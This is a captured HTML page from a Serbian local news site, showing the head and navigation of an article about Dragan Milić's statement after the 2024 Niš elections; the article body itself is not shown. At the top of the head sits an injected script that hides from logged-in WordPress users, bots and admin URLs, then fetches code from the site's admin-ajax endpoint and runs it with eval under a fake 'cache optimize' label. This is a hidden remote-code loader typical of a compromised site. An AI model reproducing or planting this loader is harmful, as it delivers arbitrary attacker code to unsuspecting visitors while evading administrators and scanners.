

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tvzonaplus.rs/milic-necemo-ni-proteste-ni-nove-izbore/
body_size: 28288
content:
<!DOCTYPE html>
<html lang="sr-RS">
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://tvzonaplus.rs/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>Milić: Nećemo ni proteste, ni nove izbore &#8211; TV ZONA PLUS  &#8211; VESTI IZ NIŠA I OKOLINE</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap"></noscript><link rel="alternate" type="application/rss+xml" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE &raquo; довод" href="https://tvzonaplus.rs/feed/" />
<link rel="alternate" type="application/rss+xml" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE &raquo; довод коментара" href="https://tvzonaplus.rs/comments/feed/" />
<meta name="description" content="Dr Dragan Milić, čija grupa građana je na izborima u Nišu osvojila 16 mandata u gradskom parlamentu,  izjavio je da je  opozicija pobedila i da to potvrđuje to što niko nije negirao da imaju 3.332 glasa više od aktuelne vlasti, koja je prema podacima GIK-a osvojila 30 mandata.  Milić je na zajedničkoj"><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tvzonaplus.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftvzonaplus.rs%2Fmilic-necemo-ni-proteste-ni-nove-izbore%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tvzonaplus.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftvzonaplus.rs%2Fmilic-necemo-ni-proteste-ni-nove-izbore%2F&#038;format=xml" />
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "Organization",
    "legalName": "TV ZONA PLUS  - VESTI IZ NI\u0160A I OKOLINE",
    "url": "https://tvzonaplus.rs/",
    "logo": "https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png"
}</script>
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tvzonaplus.rs/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='foxiz-elements-css' href='https://tvzonaplus.rs/wp-content/plugins/foxiz-core/lib/foxiz-elements/public/style.css?ver=3.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='foxiz-main-css' href='https://tvzonaplus.rs/wp-content/themes/foxiz/assets/css/main.css?ver=2.7.0' media='all' />
<style id='foxiz-main-inline-css'>
[data-theme="dark"].is-hd-4 {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;--nav-bg-glass: #191c2011;--nav-bg-glass-from: #191c2011;--nav-bg-glass-to: #191c2011;}:root {--top-site-bg :#0e0f12;--topad-spacing :15px;--hyperlink-line-color :var(--g-color);--s-content-width : 760px;--max-width-wo-sb : 840px;--s10-feat-ratio :45%;--s11-feat-ratio :45%;--login-popup-w : 350px;}[data-theme="dark"], .light-scheme {--top-site-bg :#0e0f12; }.search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://export.themeruby.com/foxiz/default/wp-content/uploads/sites/2/2021/09/search-bg.jpg);background-attachment : scroll;background-position : center center;}[data-theme="dark"] .search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://export.themeruby.com/foxiz/default/wp-content/uploads/sites/2/2021/09/search-bgd.jpg);background-attachment : scroll;background-position : center center;}.footer-has-bg { background-color : #00000007;}[data-theme="dark"] .footer-has-bg { background-color : #16181c;}.top-site-ad .ad-image { max-width: 1500px; }.yes-hd-transparent .top-site-ad {--top-site-bg :#0e0f12;}#amp-mobile-version-switcher { display: none; }#single-post-infinite > .single-post-outer:nth-child(2) .continue-reading { display: none}#single-post-infinite > .single-post-outer:nth-child(2) .s-ct { height: auto; max-height: none }
/*# sourceURL=foxiz-main-inline-css */
</style>
<link rel='stylesheet' id='foxiz-print-css' href='https://tvzonaplus.rs/wp-content/themes/foxiz/assets/css/print.css?ver=2.7.0' media='all' />
<link rel='stylesheet' id='foxiz-style-css' href='https://tvzonaplus.rs/wp-content/themes/foxiz/style.css?ver=2.7.0' media='all' />
<script src="https://tvzonaplus.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tvzonaplus.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/highlight-share.js?ver=1" id="highlight-share-js"></script>
<link rel="preload" href="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/fonts/icons.woff2?ver=2.5.0" as="font" type="font/woff2" crossorigin="anonymous"> <link rel="https://api.w.org/" href="https://tvzonaplus.rs/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tvzonaplus.rs/wp-json/wp/v2/posts/242026" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tvzonaplus.rs/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://tvzonaplus.rs/milic-necemo-ni-proteste-ni-nove-izbore/" />
<link rel='shortlink' href='https://tvzonaplus.rs/?p=242026' />
<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "@id": "https://tvzonaplus.rs/#website",
    "url": "https://tvzonaplus.rs/",
    "name": "TV ZONA PLUS  - VESTI IZ NI\u0160A I OKOLINE",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://tvzonaplus.rs/?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "Article",
    "headline": "Mili\u0107: Ne\u0107emo ni proteste, ni nove izbore",
    "description": "Dr Dragan Mili\u0107, \u010dija grupa gra\u0111ana je na izborima u Ni\u0161u osvojila 16 mandata u gradskom parlamentu,\u00a0 izjavio je da je \u00a0opozicija pobedila i da to potvr\u0111uje to \u0161to niko nije negirao da imaju 3.332 glasa vi\u0161e od aktuelne vlasti, koja je prema podacima GIK-a osvojila 30 mandata.\u00a0 Mili\u0107 je na zajedni\u010dkoj",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://tvzonaplus.rs/milic-necemo-ni-proteste-ni-nove-izbore/"
    },
    "author": {
        "@type": "Person",
        "name": "",
        "url": "https://tvzonaplus.rs/author/"
    },
    "publisher": {
        "@type": "Organization",
        "name": "TV ZONA PLUS  - VESTI IZ NI\u0160A I OKOLINE",
        "url": "https://tvzonaplus.rs/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png"
        }
    },
    "dateModified": "2024-06-05T17:26:32+02:00",
    "datePublished": "2024-06-05T17:26:32+02:00",
    "image": {
        "@type": "ImageObject",
        "url": "https://tvzonaplus.rs/wp-content/uploads/2024/06/Dr-Dragan-Milic-opozicija-3.jpg",
        "width": "1920",
        "height": "1080"
    },
    "commentCount": 0,
    "articleSection": [
        "Dana\u0161nje vesti",
        "IZBORI 2024",
        "Politika",
        "VESTI"
    ]
}</script>
<meta property="og:description" content="Dr Dragan Milić, čija grupa građana je na izborima u Nišu osvojila 16 mandata u gradskom parlamentu,  izjavio je da je  opozicija pobedila i da to potvrđuje to što niko nije negirao da imaju 3.332 …"/>
<meta property="og:site_name" content="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE"/>
<meta property="og:locale" content="sr-RS"/>
<meta property="fb:facebook_app_id" content=""/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Milić: Nećemo ni proteste, ni nove izbore"/>
<meta property="og:url" content="https://tvzonaplus.rs/milic-necemo-ni-proteste-ni-nove-izbore/"/>
<meta property="og:image" content="https://tvzonaplus.rs/wp-content/uploads/2024/06/Dr-Dragan-Milic-opozicija-3.jpg"/>
<meta property="og:image:width" content="1920"/>
<meta property="og:image:height" content="1080"/>
<meta property="article:published_time" content="2024-06-05T17:26:32+02:00"/>
<meta property="article:modified_time" content="2024-06-05T17:26:32+02:00"/>
<meta name="author" content=""/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:creator" content="@"/>
<meta name="twitter:label1" content="Written by"/>
<meta name="twitter:data1" content=""/>
<meta name="twitter:label2" content="Est. reading time"/>
<meta name="twitter:data2" content="1 minutes"/>
<meta property="og:image:secure_url" content="https://tvzonaplus.rs/wp-content/uploads/2024/06/Dr-Dragan-Milic-opozicija-3.jpg"/>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":5,"item":{"@id":"https://tvzonaplus.rs/milic-necemo-ni-proteste-ni-nove-izbore/","name":"Milić: Nećemo ni proteste, ni nove izbore"}},{"@type":"ListItem","position":4,"item":{"@id":"https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/","name":"Današnje vesti"}},{"@type":"ListItem","position":3,"item":{"@id":"https://tvzonaplus.rs/ZONAPLUS/vesti/","name":"VESTI"}},{"@type":"ListItem","position":2,"item":{"@id":"https://tvzonaplus.rs/blog-3/","name":"Blog"}},{"@type":"ListItem","position":1,"item":{"@id":"https://tvzonaplus.rs","name":"TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE"}}]}</script>
<link rel="icon" href="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-180x180.png" />
<meta name="msapplication-TileImage" content="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-242026 single-format-standard wp-embed-responsive wp-theme-foxiz personalized-all elementor-default elementor-kit-242155 menu-ani-1 hover-ani-1 btn-ani-1 btn-transform-1 is-rm-1 lmeta-dot loader-1 dark-sw-1 mtax-1 is-hd-1 is-standard-1 is-mstick yes-tstick is-backtop none-m-backtop  is-mstick is-smart-sticky" data-theme="browser">
		<script>
			(function () {
				const yesStorage = () => {
					let storage;
					try {
						storage = window['localStorage'];
						storage.setItem('__rbStorageSet', 'x');
						storage.removeItem('__rbStorageSet');
						return true;
					} catch {
						return false;
					}
				};
				let currentMode = null;
				const darkModeID = 'RubyDarkMode';
								currentMode = yesStorage() ? localStorage.getItem(darkModeID) || null : 'default';
				if (!currentMode) {
										if (window.matchMedia && yesStorage()) {
						currentMode = window.matchMedia('(prefers-color-scheme: dark)').matches ? 'dark' : 'default';
						localStorage.setItem(darkModeID, currentMode);
					}
									}
				document.body.setAttribute('data-theme', currentMode === 'dark' ? 'dark' : 'default');
							})();
		</script>
		<div class="site-outer">
			<div id="site-header" class="header-wrap rb-section header-set-1 header-1 header-wrapper style-shadow has-quick-menu">
					<div class="reading-indicator"><span id="reading-progress"></span></div>
					<div id="navbar-outer" class="navbar-outer">
				<div id="sticky-holder" class="sticky-holder">
					<div class="navbar-wrap">
						<div class="rb-container edge-padding">
							<div class="navbar-inner">
								<div class="navbar-left">
											<div class="logo-wrap is-image-logo site-branding">
			<a href="https://tvzonaplus.rs/" class="logo" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE">
				<img fetchpriority="high" class="logo-default" data-mode="default" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10-1.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10.svg" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-transparent" height="67" width="199" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high">			</a>
		</div>
				<nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main-menu-1" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295318"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-242420"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/"><span>VESTI</span></a>
<ul class="sub-menu">
	<li id="menu-item-242427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-242427"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/covid19/"><span>COVID19</span></a>
	<ul class="sub-menu">
		<li id="menu-item-242426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242426"><a href="https://tvzonaplus.rs/ZONAPLUS/vakcinacija-normalizacija/"><span>Vakcinacija &#8211; Normalizacija</span></a></li>
	</ul>
</li>
	<li id="menu-item-242425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242425"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
	<li id="menu-item-242421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242421"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/"><span>Društvo</span></a></li>
	<li id="menu-item-242422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242422"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/hronika/"><span>Hronika</span></a></li>
	<li id="menu-item-242423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242423"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zdravstvo/"><span>Zdravstvo</span></a></li>
	<li id="menu-item-242424" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-242424"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/politika/"><span>Politika</span></a></li>
